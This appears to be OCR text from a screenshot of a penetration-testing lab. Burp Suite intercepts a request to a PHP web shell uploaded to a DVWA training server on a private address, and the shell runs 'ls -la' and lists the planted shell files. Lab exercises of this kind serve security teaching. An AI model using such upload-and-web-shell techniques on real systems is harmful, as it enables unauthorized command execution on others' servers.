 kali linux [In esecuzione] - Oracle VM VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
1 2 3 4 17:56
Burp Suite Community Edition v2023.9.1 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Settings
Learn
Intercept HTTP history WebSockets history Proxy settings
Request to http://192.168.50.101:80
Forward Drop Intercept is on Action Open browser Comment this item HTTP/1
Pretty Raw Hex
1 GET /dvwa/hackable/uploads/shell2.php HTTP/1.1
2 Host: 192.168.50.101
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/115.0.5790.171
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed
-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-US,en;q=0.9
8 Cookie: security=low; PHPSESSID=ec644bdcdfaccf3c55d1c170a143c488
9 Connection: close
10
11
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 2
Request headers
Search...
0 highlights
Damn Vulnerable Web Ap Web Shell
192.168.50.101/dvwa/hackable/uploads/shell2.php
Web Shell
Execute a command
Command
ls -la Execute
Output
total 20
drwxr-xr-x 2 www-data www-data 4096 Jan 8 11:24 .
drwxr-xr-x 4 www-data www-data 4096 May 20 2012 ..
-rw-r--r-- 1 www-data www-data 667 Mar 16 2010 dvwa_email.png
-rw------- 1 www-data www-data 169 Jan 8 11:05 shell.php
-rw------- 1 www-data www-data 2341 Jan 8 11:24 shell2.php